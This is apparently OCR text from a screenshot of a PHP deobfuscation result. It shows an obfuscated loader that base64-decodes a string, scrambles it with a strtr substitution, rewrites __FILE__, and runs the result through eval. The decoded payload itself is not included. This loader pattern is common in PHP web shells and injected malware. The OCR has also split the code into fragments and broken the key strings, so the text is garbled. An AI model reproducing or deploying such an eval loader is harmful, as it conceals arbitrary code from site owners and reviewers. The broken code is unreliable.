
Decoded Output
download
$_X
=base64_decode(
$_X
);
$_X
=strtr(
$_X
,
'GiyQV.
Jk=>A]oK/P1cfspL4MH98eY2qd3mbUl5W{O07BCjx[

nITNz }6<ESgRuFwrDhvZatX'
,
'] >lUhCkWni68d5[F
EBybtP1{sY0MX.HTGm3pAeNvV7<aIj/wQDo2zLJK}Z

ug=49SxOfRqcr'
);
$_R
=ereg_replace(
'__FILE_
_'
,
"'"
.
$_F
.
"'"
,
$_X
);
eval
(
$_R
);
$_R
=
0
;
$_X
=
0
;